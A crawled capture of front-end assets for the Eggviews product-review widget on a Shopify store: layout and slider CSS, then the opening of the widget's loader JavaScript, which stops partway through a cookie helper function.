    z-index: 999999;
}
.egg_site_review_cont_top_header {
    font-size: 22px;
    padding: 12px;
    text-align: center;
    text-transform: uppercase;
}
.egg_site_review_rating_cont:after {
    clear: both;
    content: "";
    display: block;
}
.egg_site_review_cont_header:after {
    clear: both;
    content: "";
    display: block;
}
.egg_site_review_cont_header {
    border-top: 1px solid #ccc;
    border-bottom: 1px solid #ccc;
    padding: 8px 20px 8px;
    background-color: #fff;
}
.egg_site_review_btn_rating {
    text-align: right;
    float: left;
    width: 50%;
}
.egg_site_review_rating_cont {
    float: left;
    width: 50%;
    margin-top: 2px;
}
.site_review_rating_form_cont {
    padding: 12px 16px;
    display: none;
}
.egg_form_group lable {
    display: block;
    width: 100%;
}
.egg_rating_star_cont {
    margin-bottom: 12px;
}
.egg_form_group {
    margin-bottom: 12px;
}
.egg_form_control {
    width: 100%;
}
.egg_form_submit {
    border-radius: 4px;
    float: right;
    height: 40px;
    padding: 6px 18px;
    text-transform: uppercase;
    cursor: pointer;
}
.egg_form_group:after {
    clear: both;
    content: "";
    display: block;
}
.egg_site_rating_username.egg_form_group {
    float: left;
    margin-right: 4%;
    width: 48%;
}
.egg_site_rating_useremail.egg_form_group {
    float: left;
    width: 48%;
}
.egg_user_info_inputs:after {
    clear: both;
    content: "";
    display: block;
}
input.egg_form_control {
    height: 36px;
    padding: 4px 10px;
}
textarea.egg_form_control {
    height: 100px;
    padding: 4px 10px;
}
.egg_first_reviewer_btn {
    background-color: #ccc;
    display: block;
    margin: 0 auto;
    padding: 8px 18px;
    width: 200px;
    text-transform: uppercase;
    font-size: 12px;
    cursor: pointer;
    font-weight: bold;
    text-align: center;
    border: none;
}
.egg_first_product_reviewer_btn {
    background-color: #ccc;
    display: block;
    margin: 0 auto;
    padding: 8px 18px;
    width: 246px;
    text-transform: uppercase;
    font-size: 12px;
    text-decoration: none;
    cursor: pointer;
    font-weight: bold;
    text-align: center;
}
.noReviewsContenor {
    padding: 20px;
}
.egg_site_review_listing {
    position: relative;
    max-height: 370px;
    min-height: 50px;
    max-width: inherit;
    overflow-x: hidden;
    overflow-y: scroll;
    background: #fff;
}
.egg_close_siteReviewForm {
    background-color: #fff;
    border-radius: 16px;
    -webkit-border-radius: 16px;
    font-size: 20px;
    height: 30px;
    line-height: 25px;
    padding: 3px;
    position: absolute;
    right: -18px;
    text-align: center;
    top: 30px;
    vertical-align: middle;
    width: 30px;
    color: #000;
}
.egg_user_info_inputs {
}
.egg_site_review_list {
    padding: 0px 20px 20px 20px;
}
.egg_single_review {
    border-bottom: 1px solid #ccc;
    margin-bottom: 14px;
    padding-bottom: 14px;
    position: relative;
}
.site_review_rating_form_cont {
    border-bottom: 1px solid #ccc;
}
.egg_submit_form_notification {
    border: 1px solid green;
    padding: 6px;
    display: block;
    width: 63%;
    float: left;
}
.egg_site_write_review_btn {
    background-color: #002E5B;
    padding: 6px 14px;
    text-decoration: none;
    color: #FDE428;
    display: inline-block;
    width: 148px;
    text-align: center;
    float: right;
    display: block;
}
.egg_web_review_footer_social_share img {
    vertical-align: middle;
    width: 14px;
    position: relative;
    top: -2px;
}
.egg_web_review_footer_social_share a {
    color: #a0a0a0;
    font-size: 12px;
    line-height: 5px;
}
.egg_web_review_footer_social_share > span {
    margin-right: 6px;
}
.egg_web_review_footer_social_share span.egg_shocialshare {
    border-left: 1px solid #a0a0a0;
    margin-right: 0;
    padding-left: 6px;
    padding-right: 6px;
    display:none;
    line-height: 12px;
    font-size: 12px;
}
.egg_web_review_footer {
    padding-top: 10px;
}
.egg_web_review_footer_social_share {
    display: inline-block;
    float: left;
}
.egg_web_review_footer::after {
    clear: both;
    content: "";
    display: block;
    height: 1px;
}
.egg_like_dislike_text {
    font-size: 12px;
    line-height: 12px;
    margin-right: 12px;
    color: #a0a0a0;
}
.egg_like_count, .egg_dislike_count {
    font-size: 12px;
    color: #a0a0a0;
}
.egg_web_review_footer_like_dislike {
    float: right;
}
.egg_like_count {
    margin-right: 14px;
}
.egg_like_icon img {
    margin-right: 4px;
    vertical-align: middle;
    width: 15px;
}
.egg_like_icon, .egg_dislike_icon {
    cursor: pointer;
}
.egg_dislike_icon img {
    margin-right: 4px;
    vertical-align: middle;
    width: 15px;
}
.egg_web_short_url a {
    font-size: 12px;
    line-height: 12px;
    margin-right: 12px;
    color: #a0a0a0;
}
.egg_review_avg_rating {
    margin-top: 4px;
    display: inline-block;
}
/*-----------single review new design------------*/
.egg_review_customer_profile .egg_profile_icon {
    background-color: #ccc;
    border-radius: 50%;
    -webkit-border-radius: 50%;
    font-size: 24px;
    height: 50px;
    line-height: 24px;
    padding: 14px 0;
    text-align: center;
    vertical-align: middle;
    width: 50px;
}
.egg_review_customer_profile {
    position: relative;
    width: 54px;
    float: left;
}
.egg_review_customer_profile .verified_review_icon {
    bottom: 4px;
    position: absolute;
    right: 3px;
}
.egg_single_review::after {
    clear: both;
    content: "";
    display: block;
    height: 1px;
}
.egg_web_customer_review_con {
    display: inline-block;
    margin-left: 10px;
    width: 50%;
    position: relative;
    float: left;
    margin-right: 4px;
}
.egg_web_customer_review_con.egg_fullwidth {
    width: 84%;
}
.egg_image_review_title {
    font-size: 14px;
    margin-bottom: 4px;
}
.egg_web_verified_buyer {
    margin-left: 10px;
}
.egg_web_verified_buyer small {
    color: #a0a0a0;
}
.egg_web_customer_rating::after {
    clear: both;
    content: "";
    display: block;
    height: 1px;
}
.egg_web_customer_single_product_rating::after {
    clear: both;
    content: "";
    display: block;
    height: 1px;
}
.egg_web_customer_name {
    position: relative;
    width: 80%;
}
.egg_web_verified_buyer_tooltip {
    background-color: #fff;
    box-shadow: 1px 1px 1px 1px #ccc;
    font-size: 12px;
    padding: 6px;
    position: absolute;
    width: 60%;
    top: 24px;
    color: #a2a2a2;
    display: none;
}
.tool-tip-header {
    font-size: 14px;
    margin-bottom: 4px;
}
.egg_web_customer_review_description p {
    margin: 0
}
.egg_web_review_date {
    color: #a0a0a0;
    font-size: 12px;
    line-height: 0;
    position: absolute;
    right: 0;
    top: 10px;
}

/*---------------site review widget tab--------------*/
.active.egg_web_widget_tab::after {
    border-bottom: 3px solid #ccc;
    bottom: -6px;
    content: " ";
    display: block;
    float: left;
    height: 1px;
    position: absolute;
    right: 0;
    width: 100%;
}
.egg_web_widget_tab {
    position: relative;
    margin-right: 10px;
    font-size: 12px;
    line-height: 12px;
}

.egg_web_tab_cont {
    border-bottom: 1px solid #ccc;
    padding: 3px 24px;
    background-color: #fff;
}
.egg_web_cutomer_review_footer {
    margin-top: 4px;
}
.egg_web_answer_listing::after {
    clear: both;
    content: "";
    display: block;
    height: 1px;
}
.egg_web_answer_listing {
    margin-top: 14px;
}
.egg_web_answer_listing {
    border-left: 4px solid #ccc;
    margin-left: 22px;
    padding-bottom: 18px;
    padding-left: 26px;
    padding-top: 15px;
}
.egg_form_group input, .egg_form_group textarea {
    border: 1px solid #ccc;
}
.egg_product_review_list {
    padding: 0px 20px 20px 20px;
}
.egg_hidden {
    display: none;
}
#egg-rating-box span.prorating_tooltiptext{
    color:#fff !important;
}
/*-------------end site review widget tab------------*/
/*---------------branding --------------*/
.eggviews_label {
    padding: 10px 0;
}
.eggviews_label a {
    color: #fff;
    font-size: 16px;
    position: relative;
}
.eggviews_label a img {
    position: absolute;
    top: -16px;
    right: -37px;
}
.egg_review_label {
    border-bottom: 1px solid #ececec;
    padding: 10px 4px;
    margin-bottom: 14px;
}
.egg_review_label a {
    font-size: 16px;
    position: relative;
}
.egg_review_label a img {
    position: absolute;
    top: -16px;
    right: -37px;
}
/* tooltip review rating start */
#egg-rating-box .prorating_tooltip{
    
position: relative;
display: inline-block;
width: 20px;
z-index: 999999;
margin-left:2px;
vertical-align: middle;
}

#egg-rating-box .prorating_tooltip .prorating_tooltiptext{
display: none;
width: auto;
min-width:200px;
background-color: black;
color: #fff;
text-align: center;
border-radius: 6px;
padding: 5px 0;
position: absolute;
z-index: 1;
top: 20px;	
}

body .eggview_product_details span.stars{
    margin: 0;
}
body .eggview_product_details div{
    clear:both;
}
body span.egg-product-reviews-rating .eggview_product_details  {
    text-align: left;
}
/* tooltip review rating ends */

.star-ratings-css-eggviews {
    unicode-bidi: bidi-override;
    color: #c5c5c5;
    font-size: 22px;
    height: 32px;
    width: 90px;
    margin: 0 auto;
    position: relative;
    padding: 0;
    text-shadow: 0px 1px 0 #a2a2a2;
    overflow: hidden;
}
.star-ratings-css-top-eggviews {
    color: #FBBA00;
    padding: 0;
    position: absolute;
    z-index: 1;
    display: block;
    top: 0;
    left: 0;
    overflow: hidden;
}
.star-ratings-css-bottom-eggviews {
    padding: 0;
    display: block;
    z-index: 0;
}
.star-ratings-css-eggviews span {
    width: 18px;
    display: inline-block;
    font-family: sans-serif;
    float: left;
}

@media screen and (max-width: 1024px) {
    .egg_site_review_cont {
        width: 50%;
    }
}
@media screen and (max-width: 1001px) {
    .review-images {
        width: 100%;
        margin-top: 10px;
    }
    .egg_web_customer_review_con {
        width: 84%;
    }
}
@media screen and (max-width: 860px) {
    .egg_site_review_cont {
        width: 66%;
        top: 13%;
    }
}
@media screen and (max-width: 769px) {  
    #egg_show_product_avg_rating {
        margin: 0 auto;
    }
}
@media screen and (max-width: 766px) {
    .egg-btn-right {
        display: inherit;
        width: 33%;
        float: left;
    }
    .egg-btns {
        display: inherit;
        float: right;
    }
}
@media screen and (max-width: 641px) {
    .egg_site_review_overlay{
        position: absolute;
    }
    .egg_site_review_cont {
        top: 2%;
    }
    .egg_web_customer_review_con {
        width: 80%;
    }
    .egg_site_review_cont {
        width: 75%;
    }
}
@media screen and (max-width: 600px) {
    .custome_image ul li {
        width: 50%;
    }
    .egg_web_verified_buyer_tooltip {
        width: 68%;
    }
    .egg-btns {
        display: inline-block;
        width: 100%;
        float: none;
    }
    .egg-btn-right {
        display: inline-block;
        width: 100%;
        float: none;
    }
    .egg-btns .review_btn {
        display: inline-block;
        float: none;
    }
    .egg-btns .question_btn {
        display: inline-block;
        float: none;
        margin: 0;
    }
    .egg-btns {
        margin: 10px 0;
    }
}
@media screen and (max-width: 560px) {
/*    .egg-btn-right {
        width: 36%;
    }
    .egg-btns {
        width: 36%;
    }*/
}
@media screen and (max-width: 481px) {
    .egg-review-left {
        float: none;
        text-align: center;
        width: 100%;
    }
    .egg-review-left span.stars {
        float: none;
        margin: 0 auto;
    }  
    #review-report {
        width: 100%;
    }
    .review_btn {
        margin-left: 20px;
    }
}
@media screen and (max-width: 375px) {
    .review-image {
        width: 80px;
    }
    .egg_web_customer_review_con {
        width: 100%;
        margin-top: 10px;
        margin-left: 0;
    }
    .egg_web_customer_review_con.egg_fullwidth {
        width: 100%;
        margin-top: 10px;
        margin-left: 0;
    }
    .egg_site_write_review_btn {
        width: 111px;
        text-align: center;
        padding: 6px 8px;
    }
}
@media screen and (max-width: 361px) {
    .review-image {
        width: 72px;
        height: 72px;
    }
    .egg_customer_review_image_cont a {
        margin-right: 4px;
    }
    .egg_site_review_cont {
        width: 89%;
    }
    .egg_web_verified_buyer_tooltip {
        width: 98%;
    }
    .egg-btns .question_btn {
        margin-top: 4px;
    }
    .egg-btns .review_btn {
        margin-top: 4px;
    }
}

--- FILE ---
content_type: text/css
request_url: https://app.eggviews.com/src/assets/css/styles/lightslider.css
body_size: 1842
content:
/*! lightslider - v1.1.3 - 2015-04-14
* https://github.com/sachinchoolur/lightslider
* Copyright (c) 2015 Sachin N; Licensed MIT */
/** /!!! core css Should not edit !!!/**/ 

#egg-product-featured-reviews .lSSlideOuter {
    overflow: hidden;
    -webkit-touch-callout: none;
    -webkit-user-select: none;
    -khtml-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none
}
#egg-product-featured-reviews .lightSlider:before, .lightSlider:after {
    content: " ";
    display: table;
}
#egg-product-featured-reviews .lightSlider {
    overflow: hidden;
    margin: 0;
}
#egg-product-featured-reviews .lSSlideWrapper {
    max-width: 100%;
    overflow: hidden;
    position: relative;
}
#egg-product-featured-reviews .lSSlideWrapper > .lightSlider:after {
    clear: both;
}
#egg-product-featured-reviews .lSSlideWrapper .lSSlide {
    -webkit-transform: translate(0px, 0px);
    -ms-transform: translate(0px, 0px);
    transform: translate(0px, 0px);
    -webkit-transition: all 1s;
    -webkit-transition-property: -webkit-transform,height;
    -moz-transition-property: -moz-transform,height;
    transition-property: transform,height;
    -webkit-transition-duration: inherit !important;
    transition-duration: inherit !important;
    -webkit-transition-timing-function: inherit !important;
    transition-timing-function: inherit !important;
}
#egg-product-featured-reviews .lSSlideWrapper .lSFade {
    position: relative;
}
#egg-product-featured-reviews .lSSlideWrapper .lSFade > * {
    position: absolute !important;
    top: 0;
    left: 0;
    z-index: 9;
    margin-right: 0;
    width: 100%;
}
#egg-product-featured-reviews .lSSlideWrapper.usingCss .lSFade > * {
    opacity: 0;
    -webkit-transition-delay: 0s;
    transition-delay: 0s;
    -webkit-transition-duration: inherit !important;
    transition-duration: inherit !important;
    -webkit-transition-property: opacity;
    transition-property: opacity;
    -webkit-transition-timing-function: inherit !important;
    transition-timing-function: inherit !important;
}
#egg-product-featured-reviews .lSSlideWrapper .lSFade > *.active {
    z-index: 10;
}
#egg-product-featured-reviews .lSSlideWrapper.usingCss .lSFade > *.active {
    opacity: 1;
}
/** /!!! End of core css Should not edit !!!/**/

/* Pager */
#egg-product-featured-reviews .lSSlideOuter .lSPager.lSpg {
    margin: 10px 0 0;
    padding: 0;
    text-align: center;
}
#egg-product-featured-reviews .lSSlideOuter .lSPager.lSpg > li {
    cursor: pointer;
    display: inline-block;
    padding: 0 5px;
}
#egg-product-featured-reviews .lSSlideOuter .lSPager.lSpg > li a {
    background-color: #222222;
    border-radius: 30px;
    display: inline-block;
    height: 8px;
    overflow: hidden;
    text-indent: -999em;
    width: 8px;
    position: relative;
    z-index: 99;
    -webkit-transition: all 0.5s linear 0s;
    transition: all 0.5s linear 0s;
}
#egg-product-featured-reviews .lSSlideOuter .lSPager.lSpg > li:hover a, #egg-product-featured-reviews .lSSlideOuter .lSPager.lSpg > li.active a {
    background-color: #428bca;
}
#egg-product-featured-reviews .lSSlideOuter .media {
    opacity: 0.8;
}
#egg-product-featured-reviews .lSSlideOuter .media.active {
    opacity: 1;
}
/* End of pager */

/** Gallery */
#egg-product-featured-reviews .lSSlideOuter .lSPager.lSGallery {
    list-style: none outside none;
    padding-left: 0;
    margin: 0;
    overflow: hidden;
    transform: translate3d(0px, 0px, 0px);
    -moz-transform: translate3d(0px, 0px, 0px);
    -ms-transform: translate3d(0px, 0px, 0px);
    -webkit-transform: translate3d(0px, 0px, 0px);
    -o-transform: translate3d(0px, 0px, 0px);
    -webkit-transition-property: -webkit-transform;
    -moz-transition-property: -moz-transform;
    -webkit-touch-callout: none;
    -webkit-user-select: none;
    -khtml-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
}
#egg-product-featured-reviews .lSSlideOuter .lSPager.lSGallery li {
    overflow: hidden;
    -webkit-transition: border-radius 0.12s linear 0s 0.35s linear 0s;
    transition: border-radius 0.12s linear 0s 0.35s linear 0s;
}
#egg-product-featured-reviews .lSSlideOuter .lSPager.lSGallery li.active, #egg-product-featured-reviews .lSSlideOuter .lSPager.lSGallery li:hover {
    border-radius: 5px;
}
#egg-product-featured-reviews .lSSlideOuter .lSPager.lSGallery img {
    display: block;
    height: auto;
    max-width: 100%;
}
#egg-product-featured-reviews .lSSlideOuter .lSPager.lSGallery:before, #egg-product-featured-reviews .lSSlideOuter .lSPager.lSGallery:after {
    content: " ";
    display: table;
}
#egg-product-featured-reviews .lSSlideOuter .lSPager.lSGallery:after {
    clear: both;
}
/* End of Gallery*/

/* slider actions */
#egg-product-featured-reviews .lSAction > a {
    width: 32px;
    display: block;
    top: 50%;
    height: 32px;
    cursor: pointer;
    position: absolute;
    z-index: 99;
    margin-top: -16px;
    opacity: 0.5;
    -webkit-transition: opacity 0.35s linear 0s;
    transition: opacity 0.35s linear 0s;
}
#egg-product-featured-reviews .lSAction > a:hover {
    opacity: 1;
}
#egg-product-featured-reviews .lSAction > .lSPrev {
    background-image: url('../../images/arrow_left.png');
    background-position: center;
    left: 0px;
}
#egg-product-featured-reviews .lSAction > .lSNext {
    background-image: url('../../images/arrow_right.png');
    background-position: center;
    right: 0px;
}
#egg-product-featured-reviews .lSAction > a.disabled {
    pointer-events: none;
}
#egg-product-featured-reviews .cS-hidden {
    height: 1px;
    opacity: 0;
    filter: alpha(opacity=0);
    overflow: hidden;
}


/* vertical */
#egg-product-featured-reviews .lSSlideOuter.vertical {
    position: relative;
}
#egg-product-featured-reviews .lSSlideOuter.vertical.noPager {
    padding-right: 0px !important;
}
#egg-product-featured-reviews .lSSlideOuter.vertical .lSGallery {
    position: absolute !important;
    right: 0;
    top: 0;
}
#egg-product-featured-reviews .lSSlideOuter.vertical .lightSlider > * {
    width: 100% !important;
    max-width: none !important;
}

/* vertical controlls */
#egg-product-featured-reviews .lSSlideOuter.vertical .lSAction > a {
    left: 50%;
    margin-left: -14px;
    margin-top: 0;
}
#egg-product-featured-reviews .lSSlideOuter.vertical .lSAction > .lSNext {
    background-position: 31px -31px;
    bottom: 10px;
    top: auto;
}
#egg-product-featured-reviews .lSSlideOuter.vertical .lSAction > .lSPrev {
    background-position: 0 -31px;
    bottom: auto;
    top: 10px;
}
/* vertical */


/* Rtl */
#egg-product-featured-reviews .lSSlideOuter.lSrtl {
    direction: rtl;
}
#egg-product-featured-reviews .lSSlideOuter .lightSlider, #egg-product-featured-reviews .lSSlideOuter .lSPager {
    padding-left: 0;
    list-style: none outside none;
}
#egg-product-featured-reviews .lSSlideOuter.lSrtl .lightSlider, #egg-product-featured-reviews .lSSlideOuter.lSrtl .lSPager {
    padding-right: 0;
}
#egg-product-featured-reviews .lSSlideOuter .lightSlider > *,  #egg-product-featured-reviews .lSSlideOuter .lSGallery li {
    float: left;
}
#egg-product-featured-reviews .lSSlideOuter.lSrtl .lightSlider > *,  #egg-product-featured-reviews .lSSlideOuter.lSrtl .lSGallery li {
    float: right !important;
}
/* Rtl */

@-webkit-keyframes rightEnd {
    0% {
        left: 0;
    }

    50% {
        left: -15px;
    }

    100% {
        left: 0;
    }
}
@keyframes rightEnd {
    0% {
        left: 0;
    }

    50% {
        left: -15px;
    }

    100% {
        left: 0;
    }
}
@-webkit-keyframes topEnd {
    0% {
        top: 0;
    }

    50% {
        top: -15px;
    }

    100% {
        top: 0;
    }
}
@keyframes topEnd {
    0% {
        top: 0;
    }

    50% {
        top: -15px;
    }

    100% {
        top: 0;
    }
}
@-webkit-keyframes leftEnd {
    0% {
        left: 0;
    }

    50% {
        left: 15px;
    }

    100% {
        left: 0;
    }
}
@keyframes leftEnd {
    0% {
        left: 0;
    }

    50% {
        left: 15px;
    }

    100% {
        left: 0;
    }
}
@-webkit-keyframes bottomEnd {
    0% {
        bottom: 0;
    }

    50% {
        bottom: -15px;
    }

    100% {
        bottom: 0;
    }
}
@keyframes bottomEnd {
    0% {
        bottom: 0;
    }

    50% {
        bottom: -15px;
    }

    100% {
        bottom: 0;
    }
}
#egg-product-featured-reviews .lSSlideOuter .rightEnd {
    -webkit-animation: rightEnd 0.3s;
    animation: rightEnd 0.3s;
    position: relative;
}
#egg-product-featured-reviews .lSSlideOuter .leftEnd {
    -webkit-animation: leftEnd 0.3s;
    animation: leftEnd 0.3s;
    position: relative;
}
#egg-product-featured-reviews .lSSlideOuter.vertical .rightEnd {
    -webkit-animation: topEnd 0.3s;
    animation: topEnd 0.3s;
    position: relative;
}
#egg-product-featured-reviews .lSSlideOuter.vertical .leftEnd {
    -webkit-animation: bottomEnd 0.3s;
    animation: bottomEnd 0.3s;
    position: relative;
}
#egg-product-featured-reviews .lSSlideOuter.lSrtl .rightEnd {
    -webkit-animation: leftEnd 0.3s;
    animation: leftEnd 0.3s;
    position: relative;
}
#egg-product-featured-reviews .lSSlideOuter.lSrtl .leftEnd {
    -webkit-animation: rightEnd 0.3s;
    animation: rightEnd 0.3s;
    position: relative;
}
/*/  GRab cursor */
#egg-product-featured-reviews .lightSlider.lsGrab > * {
  cursor: -webkit-grab;
  cursor: -moz-grab;
  cursor: -o-grab;
  cursor: -ms-grab;
  cursor: grab;
}
#egg-product-featured-reviews .lightSlider.lsGrabbing > * {
  cursor: move;
  cursor: -webkit-grabbing;
  cursor: -moz-grabbing;
  cursor: -o-grabbing;
  cursor: -ms-grabbing;
  cursor: grabbing;
}
#egg-product-featured-reviews ul#egg_featured_review_slide_cont li p {
    margin-bottom: 8px;
    padding: 0 40px 0 30px;
}
#egg_featured_review_slide_cont h3 {
    margin-bottom: 0;
}
#egg_featured_review_slide_cont h4 {
    margin-bottom: 0;
    text-transform: capitalize;
}
.egg_view_product_btn {
    background-color: #efc849;
    color: #fff;
    display: block;
    margin: 0 auto;
    padding: 5px;
    text-align: center;
    width: 126px;
}
#egg-product-featured-reviews .lSPager.lSpg {
    display: none;
}

#egg-product-featured-reviews {
    padding: 20px;
}

--- FILE ---
content_type: text/css
request_url: https://app.eggviews.com/src/assets/css/styles/eggRatingStar.css
body_size: 311
content:
.jq-aaa-container {
  position: relative;
  padding: 0 5px;
  line-height: 0;
  display: block;
  cursor: pointer;
  -webkit-box-sizing: content-box;
  -moz-box-sizing: content-box;
  box-sizing: content-box;
}
.jq-aaa-container[readonly="readonly"] {
  cursor: default;
}
.jq-aaa-container > .jq-aaa-group-wrapper {
  position: relative;
  width: 100%;
}
.jq-aaa-container > .jq-aaa-group-wrapper > .jq-aaa-group {
  position: relative;
  line-height: 0;
  z-index: 10;
  white-space: nowrap;
}
.jq-aaa-container > .jq-aaa-group-wrapper > .jq-aaa-group > svg {
  display: inline-block;
}
.jq-aaa-container > .jq-aaa-group-wrapper > .jq-aaa-group.jq-aaa-normal-group {
  width: 100%;
}
.jq-aaa-container > .jq-aaa-group-wrapper > .jq-aaa-group.jq-aaa-rated-group {
  width: 0;
  z-index: 11;
  position: absolute;
  top: 0;
  left: 0;
  overflow: hidden;
}


--- FILE ---
content_type: text/css
request_url: https://s3-us-west-2.amazonaws.com/da-restock/da-restock-v8pr.myshopify.com.css
body_size: 755
content:
div#dd-restock-notification-container .da-restock-notification form{background-color:#424243}div#dd-restock-notification-container .da-restock-notification p{color:#797b7e}div#dd-restock-notification-container .da-restock-notification form button{background-color:#1e5b9b;color:#fff}div#dd-restock-notification-container #dd-restock-notification-msg{background-color:#1e5b9b;color:#fff;border:0}.da-restock-collection-img-new-wrapper p,.da-restock-image p{color:#fff}.da-restock-collection-img-new-wrapper form button,.da-restock-image form button{background-color:#ccc;color:#333}img.da-restock-collection-img,img.da-restock-collection-img-new{opacity:.3}.da-restock-collection-img-new-wrapper form,.da-restock-image form{background-color:#000;opacity:1}

--- FILE ---
content_type: application/javascript
request_url: https://app.eggviews.com/appfiles/eggViewsScript_v3.js?shop=v8pr.myshopify.com
body_size: 8979
content:
var egg_review_site_url = "https://app.eggviews.com/";
var shop_name = egg_pr_shop_domain();

if (typeof jQuery === 'undefined') {
    var headTag = document.getElementsByTagName("head")[0];
    var jqTag = document.createElement('script');
    jqTag.type = 'text/javascript';
    jqTag.src = 'https://ajax.googleapis.com/ajax/libs/jquery/3.1.1/jquery.min.js';
    jqTag.onload = egg_pr_review_data_load;
    headTag.appendChild(jqTag);
} else {
    var $ = jQuery.noConflict();
    egg_pr_review_data_load();
}

function egg_pr_shop_domain() {
    var a = document.getElementsByTagName('script');
    for (var i = 0; i < a.length; i++) {
        if (a[i].src.indexOf('eggViewsScript_v3') > -1) {
            var b = a[i].src.substring(a[i].src.indexOf('shop=') + 5, a[i].src.length);
            return b;
        }
    }
    return document.domain;
}

function is_mobile() {
    var i = !1;
    return(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|ipad|iris|kindle|Android|Silk|lge |maemo|midp|mmp|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows (ce|phone)|xda|xiino/i.test(navigator.userAgent) || /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(navigator.userAgent.substr(0, 4))) && (i = !0), i
}

function egg_pr_get_page_path() {
    return window.location.pathname;
}

function egg_pr_review_data_load() {
    (function ($) {
        var headTag = document.getElementsByTagName("head")[0];
        $('head').append('<link rel="stylesheet" href="' + egg_review_site_url + 'src/assets/css/styles/front_review_show.css?v=' + $.now() + '" media="all" type="text/css"/>');
        $("head").append('<link rel="stylesheet" href="' + egg_review_site_url + 'src/assets/css/styles/lightslider.css">');
        var jqTag = document.createElement('script');
        jqTag.type = 'text/javascript';
        jqTag.src = egg_review_site_url + 'src/assets/js/scripts/lightslider.js';
        jqTag.onload = "";
        headTag.appendChild(jqTag);
        //$("head").append('<script src="' + egg_review_site_url + 'src/assets/js/scripts/lightslider.js" type="text/javascript"></script>');
        var eggTag = document.createElement('script');
        eggTag.type = 'text/javascript';
        eggTag.src = egg_review_site_url + 'src/assets/js/scripts/eggRatingStar.js';
        eggTag.onload = "";
        headTag.appendChild(eggTag);
        //$("head").append('<script src="' + egg_review_site_url + 'src/assets/js/scripts/eggRatingStar.js" type="text/javascript"></script>');
        $('head').append('<link rel="stylesheet" href="' + egg_review_site_url + 'src/assets/css/styles/eggRatingStar.css" media="all" type="text/css"/>');
        $("head").append('<script type="text/javascript"> $.fn.stars = function() { console.log("fun call"); return $(this).each(function() { var val = parseFloat($(this).html()); var size = Math.max(0, (Math.min(5, val))) * 16; var $span = $("<span/>").width(size); $(this).html($span);  }); }</script>');

        var newHeight = '160';
        $(window).bind('scroll', function () {
            scrollTop = $(window).scrollTop();
            newHeight = scrollTop + 160;
        });

        var groupProductStatus = "inactive";
        if ($("#group_product_status").length > 0) {
            groupProductStatus = "active";
        }
        /*---------------Load custom script-----------------*/
        function loadCustomScript() {
            var domainName = egg_pr_shop_domain();
            var dataform = {
                'formAction': 'loadStoreCustomScript',
                'domain': domainName
            };
            $.ajax({
                crossDomain: true,
                url: egg_review_site_url + 'ajaxFormSubmit.php',
                method: 'POST',
                dataType: "json",
                data: dataform,
                success: function (response) {
                    if (response.status == "success") {
                        var cmSctipt = "<script>$(document).ready(function($) {" + response.customjs + "});</script>";
                        $("body").append(cmSctipt);
                        var customcss = "<style>" + response.customcss + "</style>";
                        $("body").append(customcss);
                    }
                }
            });
        }
        loadCustomScript();
        
        window.fbAsyncInit = function () {
        FB.init({
            appId: '742728072743682',
            autoLogAppEvents: true,
            xfbml: true,
            version: 'v3.1'
        });
        // Put additional init code here
        };

        // Load the Facebook JS SDK Asynchronously
        (function (d, s, id) {
            var js, fjs = d.getElementsByTagName(s)[0];
            if (d.getElementById(id)) {
                return;
            }
            js = d.createElement(s);
            js.id = id;
            js.src = "https://connect.facebook.net/en_US/all.js";
            fjs.parentNode.insertBefore(js, fjs);
        }(document, 'script', 'facebook-jssdk'));
        
        

        /*----------set and get cookie function----------*/
        function setCookie(cname, cvalue, exdays) {
            var d = new Date();
